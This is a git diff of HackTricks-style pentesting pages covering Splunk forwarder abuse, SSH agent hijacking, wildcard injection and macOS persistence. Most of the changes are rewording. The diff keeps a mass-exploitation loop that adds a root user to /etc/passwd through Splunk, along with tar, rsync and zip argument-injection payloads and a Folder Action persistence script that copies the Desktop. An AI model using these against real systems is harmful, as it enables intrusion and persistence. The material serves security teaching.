-At this point I have persistent access to the host both through Splunk and through the two user accounts created, one of which provides root. I can disable remote logging to cover my tracks and continue attacking the system and network using this host.
-
-Scripting PySplunkWhisperer2 is very easy and effective.
-
-1. Create a file with IP’s of hosts you want to exploit, example name ip.txt
-2. Run the following:
+**Impact:**
+- Full network compromise with SYSTEM/root level permissions on each host.
+- Potential for disabling logging to evade detection.
+- Installation of backdoors or ransomware.
+**Example Command for Exploitation:**
```bash
for i in `cat ip.txt`; do python PySplunkWhisperer2_remote.py --host $i --port 8089 --username admin --password "12345678" --payload "echo 'attacker007:x:1003:1003::/home/:/bin/bash' >> /etc/passwd" --lhost 192.168.42.51;done
```
-Host information:
-
-Splunk Enterprise Server: 192.168.42.114\
-Splunk Forwarder Agent Victim: 192.168.42.98\
-Attacker:192.168.42.51
-
-Splunk Enterprise version: 8.0.5 (latest as of August 12, 2020 – day of lab setup)\
-Universal Forwarder version: 8.0.5 (latest as of August 12, 2020 – day of lab setup)
-
-#### Remediation Recommendation’s for Splunk, Inc:
-
-I recommend implementing all of the following solutions to provide defense in depth:
-
-1. Ideally, the Universal Forwarder agent would not have a port open at all, but rather would poll the Splunk server at regular intervals for instructions.
-2. Enable TLS mutual authentication between the clients and server, using individual keys for each client. This would provide very high bi-directional security between all Splunk services. TLS mutual authentication is being heavily implemented in agents and IoT devices, this is the future of trusted device client to server communication.
-3. Send all code, single line or script files, in a compressed file which is encrypted and signed by the Splunk server. This does not protect the agent data sent through the API, but protects against malicious Remote Code Execution from a 3rd party.
-
-#### Remediation Recommendation’s for Splunk customers:
-
-1. Ensure a very strong password is set for Splunk agents. I recommend at least a 15-character random password, but since these passwords are never typed this could be set to a very large password such as 50 characters.
-2. Configure host based firewalls to only allow connections to port 8089/TCP (Universal Forwarder Agent’s port) from the Splunk server.
-
-### Recommendations for Red Team:
-
-1. Download a copy of Splunk Universal Forwarder for each operating system, as it is a great light weight signed implant. Good to keep a copy incase Splunk actually fixes this.
-
-### Exploits/Blogs from other researchers
-
-Usable public exploits:
-
+**Usable public exploits:**
* https://github.com/cnotin/SplunkWhisperer2/tree/master/PySplunkWhisperer2
* https://www.exploit-db.com/exploits/46238
* https://www.exploit-db.com/exploits/46487
-Related blog posts:
-
-* https://clement.notin.org/blog/2019/02/25/Splunk-Universal-Forwarder-Hijacking-2-SplunkWhisperer2/
-* https://medium.com/@airman604/splunk-universal-forwarder-hijacking-5899c3e0e6b2
-* https://www.hurricanelabs.com/splunk-tutorials/using-splunk-as-an-offensive-security-tool
-
-_\*\* Note: \*\*_ This issue is a serious issue with Splunk systems and it has been exploited by other testers for years. While Remote Code Execution is an intended feature of Splunk Universal Forwarder, the implimentaion of this is dangerous. I attempted to submit this bug via Splunk’s bug bounty program in the very unlikely chance they are not aware of the design implications, but was notified that any bug submissions implement the Bug Crowd/Splunk disclosure policy which states no details of the vulnerability may be discussed publically _ever_ without Splunk’s permission. I requested a 90 day disclosure timeline and was denied. As such, I did not responsibly disclose this since I am reasonably sure Splunk is aware of the issue and has chosen to ignore it, I feel this could severely impact companies, and it is the responsibility of the infosec community to educate businesses.
## Abusing Splunk Queries
-Info from [https://blog.hrncirik.net/cve-2023-46214-analysis](https://blog.hrncirik.net/cve-2023-46214-analysis)
+**For further details check the post [https://blog.hrncirik.net/cve-2023-46214-analysis](https://blog.hrncirik.net/cve-2023-46214-analysis)**
-The **CVE-2023-46214** allowed to upload an arbitrary script to **`$SPLUNK_HOME/bin/scripts`** and then explained that using the search query **`|runshellscript script_name.sh`** it was possible to **execute** the **script** stored in there:
+The **CVE-2023-46214** allowed to upload an arbitrary script to **`$SPLUNK_HOME/bin/scripts`** and then explained that using the search query **`|runshellscript script_name.sh`** it was possible to **execute** the **script** stored in there.
-.png)
diff --git a/linux-hardening/privilege-escalation/ssh-forward-agent-exploitation.md b/linux-hardening/privilege-escalation/ssh-forward-agent-exploitation.md
index acdff8e29..cdcf2bf34 100644
--- a/linux-hardening/privilege-escalation/ssh-forward-agent-exploitation.md
+++ b/linux-hardening/privilege-escalation/ssh-forward-agent-exploitation.md
@@ -41,141 +41,7 @@ Another option, is that the user owner of the agent and root may be able to acce
# Long explanation and exploitation
-**Serve this post as wayback machine of the now deleted post from:** [**https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/)
-
-## **When ForwardAgent Can’t Be Trusted**
-
-SSH without passwords makes life with Unix-like operating systems much easier. If your network requires chained ssh sessions (to access a restricted network, for example), agent forwarding becomes extremely helpful. With agent forwarding it’s possible for me to connect from my laptop to my dev server and from there run an svn checkout from yet another server, all without passwords, while keeping my private key safe on my local workstation.
-
-This can be dangerous, though. A quick web search will reveal several articles indicating this is only safe if the intermediate hosts are trustworthy. Rarely, however, will you find an explanation of _why_ it’s dangerous.
-
-That’s what this article is for. But first, some background.
-
-## **How Passwordless Authentication Works**
-
-When authenticating in normal mode, SSH uses your password to prove that you are who you say you are. The server compares a hash of this password to one it has on file, verifies that the hashes match, and lets you in.
-
-If an attacker is able to break the encryption used to protect your password while it’s being sent to the server, they can steal the it and log in as you whenever they desire. If an attacker is allowed to perform hundreds of thousands of attempts, they can eventually guess your password.
-
-A much safer authentication method is [public key authentication](http://www.ibm.com/developerworks/library/l-keyc/index.html), a way of logging in without a password. Public key authentication requires a matched pair of public and private keys. The public key encrypts messages that can only be decrypted with the private key. The remote computer uses its copy of your public key to encrypt a secret message to you. You prove you are you by decrypting the message using your private key and sending the message back to the remote computer. Your private key remains safely on your local computer the entire time, safe from attack.
-
-The private key is valuable and must be protected, so by default it is stored in an encrypted format. Unfortunately this means entering your encryption passphrase before using it. Many articles suggest using passphrase-less (unencrypted) private keys to avoid this inconvenience. That’s a bad idea, as anyone with access to your workstation (via physical access, theft, or hackery) now also has free access to any computers configured with your public key.
-
-OpenSSH includes [ssh-agent](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent), a daemon that runs on your local workstation. It loads a decrypted copy of your private key into memory, so you only have to enter your passphrase once. It then provides a local [socket](http://en.wikipedia.org/wiki/Unix\_domain\_socket) that the ssh client can use to ask it to decrypt the encrypted message sent back by the remote server. Your private key stays safely ensconced in the ssh-agent process’ memory while still allowing you to ssh around without typing in passwords.
-
-## **How ForwardAgent Works**
-
-Many tasks require “chaining” ssh sessions. Consider my example from earlier: I ssh from my workstation to the dev server. While there, I need to perform an svn update, using the “svn+ssh” protocol. Since it would be silly to leave an unencrypted copy of my super-secret private key on a shared server, I’m now stuck with password authentication. If, however, I enabled “ForwardAgent” in the ssh config on my workstation, ssh uses its built-in tunneling capabilities to create another socket on the dev server that is tunneled back to the ssh-agent socket on my local workstation. This means that the ssh client on the dev server can now send “decrypt this secret message” requests directly back to the ssh-agent running on my workstation, authenticating itself to the svn server without ever having access to my private key.
-
-## **Why This Can Be Dangerous**
-
-Simply put, anyone with root privilege on the the intermediate server can make free use of your ssh-agent to authenticate them to other servers. A simple demonstration shows how trivially this can be done. Hostnames and usernames have been changed to protect the innocent.
-
-My laptop is running ssh-agent, which communicates with the ssh client programs via a socket. The path to this socket is stored in the SSH\_AUTH\_SOCK environment variable:
-
-```
-mylaptop:~ env|grep SSH_AUTH_SOCK
-SSH_AUTH_SOCK=/tmp/launch-oQKpeY/Listeners
-
-mylaptop:~ ls -l /tmp/launch-oQKpeY/Listeners
-srwx------ 1 alice wheel 0 Apr 3 11:04 /tmp/launch-oQKpeY/Listeners
-```
-
-The [ssh-add](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-add) program lets us view and interact with keys in the agent:
-
-```
-mylaptop:~ alice$ ssh-add -l
-2048 2c:2a:d6:09:bb:55:b3:ca:0c:f1:30:f9:d9:a3:c6:9e /Users/alice/.ssh/id_rsa (RSA)
-```
-
-I have “ForwardAgent yes” in the \~/.ssh/config on my laptop. So ssh is going to create a tunnel connecting the local socket to a local socket on the remote server:
-
-```
-mylaptop:~ alice$ ssh seattle
-
-seattle:~ $ env|grep SSH_AUTH_SOCK
-SSH_AUTH_SOCK=/tmp/ssh-WsKcHa9990/agent.9990
-```
-
-Even though my keys are not installed on “seattle”, the ssh client programs are still able to access the agent running on my local machine:
-
-```
-seattle:~ alice $ ssh-add -l
-2048 2c:2a:d6:09:bb:55:b3:ca:0c:f1:30:f9:d9:a3:c6:9e /Users/alice/.ssh/id_rsa (RSA)
-```
-
-So… who can we mess with?
-
-```
-seattle:~ alice $ who
-alice pts/0 2012-04-06 18:24 (office.example.com)
-bob pts/1 2012-04-03 01:29 (office.example.com)
-alice pts/3 2012-04-06 18:31 (office.example.com)
-alice pts/5 2012-04-06 18:31 (office.example.com)
-alice pts/6 2012-04-06 18:33 (office.example.com)
-charlie pts/23 2012-04-06 13:10 (office.example.com)
-charlie pts/27 2012-04-03 12:32 (office.example.com)
-bob pts/29 2012-04-02 10:58 (office.example.com)
-```
-
-I’ve never liked Bob. To find his agent connection, I need to find the child process of one of his ssh sessions:
-
-```
-seattle:~ alice $ sudo -s
-[sudo] password for alice:
-
-seattle:~ root # pstree -p bob
-sshd(16816)───bash(16817)
-
-sshd(25296)───bash(25297)───vim(14308)
-```
-
-There are several ways for root to view the environment of a running process. On Linux, the data is available in /proc/\/environ. Since it’s stored in NULL-terminated strings, I’ll use tr to convert the NULLs to newlines:
-
-```
-seattle:~ root # tr '' 'n' < /proc/16817/environ | grep SSH_AUTH_SOCK
-SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816
-```
-
-I now have everything I need to know in order to hijack Bob’s ssh-agent:
-
-```
-seattle:~ root # SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh-add -l
-2048 05:f1:12:f2:e6:ad:cb:0b:60:e3:92:fa:c3:62:19:17 /home/bob/.ssh/id_rsa (RSA)
-```
-
-If I happen to have a specific target in mind, I should now be able to connect directly. Otherwise, just watching the process list or grepping through Bob’s history file should present plenty of targets of opportunity. In this case, I know Bob has all sorts of super secret files stored on the server named “boston”:
-
-```
-seattle:~ root # SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh bob@boston
-bob@boston:~$ whoami
-bob
-```
-
-I have succesfully parlayed my root privileges on “seattle” to access as bob on “boston”. I’ll bet I can use that to get him fired.
-
-## **Protect Yourself!**
-
-Don’t let your ssh-agent store your keys indefinitely. On OS X, configure your Keychain to lock after inactivity or when your screen locks. On other Unix-y platforms, pass the -t option to ssh-agent so its keys will be removed after seconds.
-
-Don’t enable agent forwarding when connecting to untrustworthy hosts. Fortunately, the \~/.ssh/config syntax makes this fairly simple:
-
-```
-Host trustworthyhost
- ForwardAgent yes
-```
-
-```
-Host *
- ForwardAgent no
-```
-
-## **Recommended Reading**
-
-* [OpenSSH key management](http://www.ibm.com/developerworks/library/l-keyc/index.html) – Daniel Robbins
-* [An Illustrated Guide to SSH Agent Forwarding](http://www.unixwiz.net/techtips/ssh-agent-forwarding.html) – Steve Friedl
-* [ssh-agent manual](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent)
-* [ssh-add manual](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-add)
+**Check the [original research here](https://www.clockwork.com/insights/ssh-agent-hijacking/)**
diff --git a/linux-hardening/privilege-escalation/wildcards-spare-tricks.md b/linux-hardening/privilege-escalation/wildcards-spare-tricks.md
index 56923a450..fbf049411 100644
--- a/linux-hardening/privilege-escalation/wildcards-spare-tricks.md
+++ b/linux-hardening/privilege-escalation/wildcards-spare-tricks.md
@@ -24,7 +24,7 @@ touch "--reference=/my/own/path/filename"
```
You can exploit this using [https://github.com/localh0t/wildpwn/blob/master/wildpwn.py](https://github.com/localh0t/wildpwn/blob/master/wildpwn.py) _(combined attack)_\
-__More info in [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
+More info in [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
## Tar
@@ -36,7 +36,7 @@ touch "--checkpoint-action=exec=sh shell.sh"
```
You can exploit this using [https://github.com/localh0t/wildpwn/blob/master/wildpwn.py](https://github.com/localh0t/wildpwn/blob/master/wildpwn.py) _(tar attack)_\
-__More info in [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
+More info in [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
## Rsync
@@ -54,7 +54,7 @@ touch "-e sh shell.sh"
```
You can exploit this using [https://github.com/localh0t/wildpwn/blob/master/wildpwn.py](https://github.com/localh0t/wildpwn/blob/master/wildpwn.py) _(_rsync _attack)_\
-__More info in [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
+More info in [https://www.exploit-db.com/papers/33930](https://www.exploit-db.com/papers/33930)
## 7z
@@ -84,7 +84,7 @@ _More info in Write-ups of the box CTF from HackTheBox._
zip name.zip files -T --unzip-command "sh -c whoami"
```
-__
+
diff --git a/linux-hardening/privilege-escalation/write-to-root.md b/linux-hardening/privilege-escalation/write-to-root.md
index 8115aa4be..e6525ea6d 100644
--- a/linux-hardening/privilege-escalation/write-to-root.md
+++ b/linux-hardening/privilege-escalation/write-to-root.md
@@ -38,7 +38,7 @@ void _init() {
### Git hooks
-[**Git hooks**](https://git-scm.com/book/en/v2/Customizing-Git-Git-Hooks) are **scripts** that are **run** on various **events** in a git repository ñlike when a commit is created, a merge... So if a **privileged script or user** is performing this actions frequently and it's possible to **write in the `.git` folder**, this can be used to **privesc**.
+[**Git hooks**](https://git-scm.com/book/en/v2/Customizing-Git-Git-Hooks) are **scripts** that are **run** on various **events** in a git repository like when a commit is created, a merge... So if a **privileged script or user** is performing this actions frequently and it's possible to **write in the `.git` folder**, this can be used to **privesc**.
For example, It's possible to **generate a script** in a git repo in **`.git/hooks`** so it's always executed when a new commit is created:
diff --git a/macos-hardening/macos-auto-start-locations.md b/macos-hardening/macos-auto-start-locations.md
index 1394d26ac..979763639 100644
--- a/macos-hardening/macos-auto-start-locations.md
+++ b/macos-hardening/macos-auto-start-locations.md
@@ -132,7 +132,7 @@ Writeup (xterm): [https://theevilbit.github.io/beyond/beyond\_0018/](https://the
#### Description & Exploitation
-Shell startup files are executed when our shell environment like `zsh` or `bash` is **starting up**. macOS defaults to `/bin/zsh` these days, and **whenever we open `Terminal` or SSH** into the device, this is the shell environment we are placed into. `bash` and `sh` are still available, however they have to be specifically started.
+When initiating a shell environment such as `zsh` or `bash`, **certain startup files are run**. macOS currently uses `/bin/zsh` as the default shell. This shell is automatically accessed when the Terminal application is launched or when a device is accessed via SSH. While `bash` and `sh` are also present in macOS, they need to be explicitly invoked to be used.
The man page of zsh, which we can read with **`man zsh`** has a long description of the startup files.
@@ -569,7 +569,7 @@ chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
#### Description
-[**Hammerspoon**](https://github.com/Hammerspoon/hammerspoon) is an automation tool, that allows **macOS scripting through LUA scripting language**. We can even embed full AppleScript code as well as run shell scripts.
+[**Hammerspoon**](https://github.com/Hammerspoon/hammerspoon) serves as an automation platform for **macOS**, leveraging the **LUA scripting language** for its operations. Notably, it supports the integration of complete AppleScript code and the execution of shell scripts, enhancing its scripting capabilities significantly.
The app looks for a single file, `~/.hammerspoon/init.lua`, and when started the script will be executed.
@@ -668,8 +668,7 @@ Writeup: [https://theevilbit.github.io/beyond/beyond\_0014/](https://theevilbit.
#### **Description**
-“At tasks” are used to **schedule tasks at specific times**.\
-These tasks differ from cron in that **they are one time tasks** t**hat get removed after executing**. However, they will **survive a system restart** so they can’t be ruled out as a potential threat.
+`at` tasks are designed for **scheduling one-time tasks** to be executed at certain times. Unlike cron jobs, `at` tasks are automatically removed post-execution. It's crucial to note that these tasks are persistent across system reboots, marking them as potential security concerns under certain conditions.
By **default** they are **disabled** but the **root** user can **enable** **them** with:
@@ -767,24 +766,19 @@ Writeup: [https://posts.specterops.io/folder-actions-for-persistence-on-macos-89
#### Description & Exploitation
-A Folder Action script is executed when the folder to which it is attached has items added or removed, or when its window is opened, closed, moved, or resized:
+Folder Actions are scripts automatically triggered by changes in a folder such as adding, removing items, or other actions like opening or resizing the folder window. These actions can be utilized for various tasks, and can be triggered in different ways like using the Finder UI or terminal commands.
-* Open the folder via the Finder UI
-* Add a file to the folder (can be done via drag/drop or even in a shell prompt from a terminal)
-* Remove a file from the folder (can be done via drag/drop or even in a shell prompt from a terminal)
-* Navigate out of the folder via the UI
+To set up Folder Actions, you have options like:
-There are a couple ways to implement this:
+1. Crafting a Folder Action workflow with [Automator](https://support.apple.com/guide/automator/welcome/mac) and installing it as a service.
+2. Attaching a script manually via the Folder Actions Setup in the context menu of a folder.
+3. Utilizing OSAScript to send Apple Event messages to the `System Events.app` for programmatically setting up a Folder Action.
+ * This method is particularly useful for embedding the action into the system, offering a level of persistence.
-1. Use the [Automator](https://support.apple.com/guide/automator/welcome/mac) program to create a Folder Action workflow file (.workflow) and install it as a service.
-2. Right-click on a folder, select `Folder Actions Setup...`, `Run Service`, and manually attach a script.
-3. Use OSAScript to send Apple Event messages to the `System Events.app` to programmatically query and register a new `Folder Action.`
- * [ ] This is the way to implement persistence using an OSAScript to send Apple Event messages to `System Events.app`
+The following script is an example of what can be executed by a Folder Action:
-This is the script that will be executed:
-
-{% code title="source.js" %}
```applescript
+// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
@@ -792,13 +786,17 @@ app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
```
-{% endcode %}
-Compile it with: `osacompile -l JavaScript -o folder.scpt source.js`
+To make the above script usable by Folder Actions, compile it using:
-Then execute the following script to enable Folder Actions and attach the previously compiled script with the folder **`/users/username/Desktop`**:
+```bash
+osacompile -l JavaScript -o folder.scpt source.js
+```
+
+After the script is compiled, set up Folder Actions by executing the script below. This script will enable Folder Actions globally and specifically attach the previously compiled script to the Desktop folder.
```javascript
+// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
@@ -807,7 +805,11 @@ se.folderActions.push(fa);
fa.scripts.push(myScript);
```
-Execute script with: `osascript -l JavaScript /Users/username/attach.scpt`
+Run the setup script with:
+
+```bash
+osascript -l JavaScript /Users/username/attach.scpt
+```
* This is the way yo implement this persistence via GUI:
@@ -1528,12 +1530,16 @@ You could force a warning with `sudo audit -n`.
### Startup Items
{% hint style="danger" %}
-**This is deprecated, so nothing should be found in the following directories.**
+**This is deprecated, so nothing should be found in those directories.**
{% endhint %}
-A **StartupItem** is a **directory** that gets **placed** in one of these two folders. `/Library/StartupItems/` or `/System/Library/StartupItems/`
+The **StartupItem** is a directory that should be positioned within either `/Library/StartupItems/` or `/System/Library/StartupItems/`. Once this directory is established, it must encompass two specific files:
+
+1. An **rc script**: A shell script executed at startup.
+2. A **plist file**, specifically named `StartupParameters.plist`, which contains various configuration settings.
+
+Ensure that both the rc script and the `StartupParameters.plist` file are correctly placed inside the **StartupItem** directory for the startup process to recognize and utilize them.
-After placing a new directory in one of these two locations, **two more items** need to be placed inside that directory. These two items are a **rc script** **and a plist** that holds a few settings. This plist must be called “**StartupParameters.plist**”.
{% tabs %}
{% tab title="StartupParameters.plist" %}
@@ -1585,14 +1591,15 @@ I cannot find this component in my macOS so for more info check the writeup
Writeup: [https://theevilbit.github.io/beyond/beyond\_0023/](https://theevilbit.github.io/beyond/beyond\_0023/)
-Apple introduced a logging mechanism called **emond**. It appears it was never fully developed, and development may have been **abandoned** by Apple for other mechanisms, but it remains **available**.
+Introduced by Apple, **emond** is a logging mechanism that seems to be underdeveloped or possibly abandoned, yet it remains accessible. While not particularly beneficial for a Mac administrator, this obscure service could serve as a subtle persistence method for threat actors, likely unnoticed by most macOS admins.
-This little-known service may **not be much use to a Mac admin**, but to a threat actor one very good reason would be to use it as a **persistence mechanism that most macOS admins probably wouldn't know** to look for. Detecting malicious use of emond shouldn't be difficult, as the System LaunchDaemon for the service looks for scripts to run in only one place:
+For those aware of its existence, identifying any malicious usage of **emond** is straightforward. The system's LaunchDaemon for this service seeks scripts to execute in a single directory. To inspect this, the following command can be used:
```bash
ls -l /private/var/db/emondClients
```
+
### ~~XQuartz~~
Writeup: [https://theevilbit.github.io/beyond/beyond\_0018/](https://theevilbit.github.io/beyond/beyond\_0018/)
diff --git a/macos-hardening/macos-red-teaming/README.md b/macos-hardening/macos-red-teaming/README.md
index cc1138c80..404022493 100644
--- a/macos-hardening/macos-red-teaming/README.md
+++ b/macos-hardening/macos-red-teaming/README.md
@@ -203,9 +203,7 @@ The Keychain highly probably contains sensitive information that if accessed wit
## External Services
-MacOS Red Teaming is different from a regular Windows Red Teaming as usually **MacOS is integrated with several external platforms directly**. A common configuration of MacOS is to access to the computer using **OneLogin synchronised credentials, and accessing several external services** (like github, aws...) via OneLogin:
-
-.png>)
+MacOS Red Teaming is different from a regular Windows Red Teaming as usually **MacOS is integrated with several external platforms directly**. A common configuration of MacOS is to access to the computer using **OneLogin synchronised credentials, and accessing several external services** (like github, aws...) via OneLogin.
## Misc Red Team techniques
diff --git a/macos-hardening/macos-red-teaming/macos-mdm/macos-serial-number.md b/macos-hardening/macos-red-teaming/macos-mdm/macos-serial-number.md
index 97c3872c2..0273e02eb 100644
--- a/macos-hardening/macos-red-teaming/macos-mdm/macos-serial-number.md
+++ b/macos-hardening/macos-red-teaming/macos-mdm/macos-serial-number.md
@@ -14,75 +14,47 @@ Other ways to support HackTricks:
-Apple devices manufactured after 2010 generally have **12-character alphanumeric** serial numbers, with the **first three digits representing the manufacturing location**, the following **two** indicating the **year** and **week** of manufacture, the next **three** digits providing a **unique** **identifier**, and the **last** **four** digits representing the **model number**.
-Serial number example: **C02L13ECF8J2**
+## Basic Information
-### **3 - Manufacturing locations**
+Apple devices post-2010 have serial numbers consisting of **12 alphanumeric characters**, each segment conveying specific information:
-| Code | Factory |
-| -------------- | -------------------------------------------- |
-| FC | Fountain Colorado, USA |
-| F | Fremont, California, USA |
-| XA, XB, QP, G8 | USA |
-| RN | Mexico |
-| CK | Cork, Ireland |
-| VM | Foxconn, Pardubice, Czech Republic |
-| SG, E | Singapore |
-| MB | Malaysia |
-| PT, CY | Korea |
-| EE, QT, UV | Taiwan |
-| FK, F1, F2 | Foxconn – Zhengzhou, China |
-| W8 | Shanghai China |
-| DL, DM | Foxconn – China |
-| DN | Foxconn, Chengdu, China |
-| YM, 7J | Hon Hai/Foxconn, China |
-| 1C, 4H, WQ, F7 | China |
-| C0 | Tech Com – Quanta Computer Subsidiary, China |
-| C3 | Foxxcon, Shenzhen, China |
-| C7 | Pentragon, Changhai, China |
-| RM | Refurbished/remanufactured |
+- **First 3 Characters**: Indicate the **manufacturing location**.
+- **Characters 4 & 5**: Denote the **year and week of manufacture**.
+- **Characters 6 to 8**: Serve as a **unique identifier** for each device.
+- **Last 4 Characters**: Specify the **model number**.
-### 1 - Year of manufacturing
+For instance, the serial number **C02L13ECF8J2** follows this structure.
-| Code | Release |
-| ---- | -------------------- |
-| C | 2010/2020 (1st half) |
-| D | 2010/2020 (2nd half) |
-| F | 2011/2021 (1st half) |
-| G | 2011/2021 (2nd half) |
-| H | 2012/... (1st half) |
-| J | 2012 (2nd half) |
-| K | 2013 (1st half) |
-| L | 2013 (2nd half) |
-| M | 2014 (1st half) |
-| N | 2014 (2nd half) |
-| P | 2015 (1st half) |
-| Q | 2015 (2nd half) |
-| R | 2016 (1st half) |
-| S | 2016 (2nd half) |
-| T | 2017 (1st half) |
-| V | 2017 (2nd half) |
-| W | 2018 (1st half) |
-| X | 2018 (2nd half) |
-| Y | 2019 (1st half) |
-| Z | 2019 (2nd half) |
+### **Manufacturing Locations (First 3 Characters)**
+Certain codes represent specific factories:
+- **FC, F, XA/XB/QP/G8**: Various locations in the USA.
+- **RN**: Mexico.
+- **CK**: Cork, Ireland.
+- **VM**: Foxconn, Czech Republic.
+- **SG/E**: Singapore.
+- **MB**: Malaysia.
+- **PT/CY**: Korea.
+- **EE/QT/UV**: Taiwan.
+- **FK/F1/F2, W8, DL/DM, DN, YM/7J, 1C/4H/WQ/F7**: Different locations in China.
+- **C0, C3, C7**: Specific cities in China.
+- **RM**: Refurbished devices.
-### 1 - Week of manufacturing
+### **Year of Manufacturing (4th Character)**
+This character varies from 'C' (representing the first half of 2010) to 'Z' (second half of 2019), with different letters indicating different half-year periods.
-The fifth character represent the week in which the device was manufactured. There are 28 possible characters in this spot: **the digits 1-9 are used to represent the first through ninth weeks**, and the **characters C through Y**, **excluding** the vowels A, E, I, O, and U, and the letter S, represent the **tenth through twenty-seventh weeks**. For devices manufactured in the **second half of the year, add 26** to the number represented by the fifth character of the serial number. For example, a product with a serial number whose fourth and fifth digits are “JH” was manufactured in the 40th week of 2012.
+### **Week of Manufacturing (5th Character)**
+Digits 1-9 correspond to weeks 1-9. Letters C-Y (excluding vowels and 'S') represent weeks 10-27. For the second half of the year, 26 is added to this number.
-### 3 - Uniq Code
+### **Unique Identifier (Characters 6 to 8)**
+These three digits ensure each device, even of the same model and batch, has a distinct serial number.
-The next three digits are an identifier code which **serves to differentiate each Apple device of the same model** which is manufactured in the same location and during the same week of the same year, ensuring that each device has a different serial number.
-
-### 4 - Serial number
-
-The last four digits of the serial number represent the **product’s model**.
+### **Model Number (Last 4 Characters)**
+These digits identify the specific model of the device.
### Reference
-{% embed url="https://beetstech.com/blog/decode-meaning-behind-apple-serial-number" %}
+* [https://beetstech.com/blog/decode-meaning-behind-apple-serial-number](https://beetstech.com/blog/decode-meaning-behind-apple-serial-number)
diff --git a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/README.md b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/README.md
index bfa7c2a04..f459bc885 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/README.md
@@ -45,7 +45,7 @@ Moreover, **Mach and BSD each maintain different security models**: **Mach's** s
### I/O Kit - Drivers
-I/O Kit is the open-source, object-oriented, **device-driver framework** in the XNU kernel and is responsible for the addition and management of **dynamically loaded device drivers**. These drivers allow for modular code to be added to the kernel dynamically for use with different hardware, for example.
+The I/O Kit is an open-source, object-oriented **device-driver framework** in the XNU kernel, handles **dynamically loaded device drivers**. It allows modular code to be added to the kernel on-the-fly, supporting diverse hardware.
{% content-ref url="macos-iokit.md" %}
[macos-iokit.md](macos-iokit.md)
diff --git a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md
index dfb7b188f..f4ded3934 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md
@@ -7,14 +7,14 @@
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
## Basic Information
-I/O Kit is the open-source, object-oriented, **device-driver framework** in the XNU kernel and is responsible for the addition and management of **dynamically loaded device drivers**. These drivers allow for modular code to be added to the kernel dynamically for use with different hardware, for example.
+The I/O Kit is an open-source, object-oriented **device-driver framework** in the XNU kernel, handles **dynamically loaded device drivers**. It allows modular code to be added to the kernel on-the-fly, supporting diverse hardware.
IOKit drivers will basically **export functions from the kernel**. These function parameter **types** are **predefined** and are verified. Moreover, similar to XPC, IOKit is just another layer on **top of Mach messages**.
@@ -252,7 +252,7 @@ If you remember, to **call** an **exported** function from user space we don't n
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live).
